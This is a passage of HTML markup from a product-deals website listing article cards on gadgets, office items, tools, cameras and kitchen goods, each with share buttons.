			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
